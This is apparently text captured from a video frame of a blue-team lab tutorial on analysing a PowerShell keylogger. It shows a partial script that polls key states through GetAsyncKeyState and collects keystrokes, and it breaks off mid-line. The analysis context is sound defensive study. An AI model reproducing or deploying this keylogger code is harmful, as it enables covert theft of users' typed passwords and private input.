 LIKE SUBSCRIBE SAY HI IN COMMENTS
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/PowerShell_Analysis_Keylogger
File Actions Edit View Help
THE HACKER MAN
# create endless loop. When user presses CTRL+C, finally-block
# executes and shows the collected key presses
$Runner = 0
while ($TimesToRun -gt $Runner) {
$TimeStart = Get-Date
$TimeEnd = $timeStart.addminutes($RunTimeP)
while ($TimeEnd -gt $TimeNow) {
Start-Sleep -Milliseconds 40
# scan all ASCII codes above 8
for ($ascii = 9; $ascii -le 254; $ascii++) {
# get current key state
$state = $API::GetAsyncKeyState($ascii)
# is key pressed?
if ($state -eq -32767) {
$null = [console]::CapsLock
# translate scan code to real code
$virtualKey = $API::MapVirtualKey($ascii, 3)
# get keyboard state for virtual keys
$kbstate = New-Object Byte[] 256
$mychar = New-Object -TypeName System.Text.StringB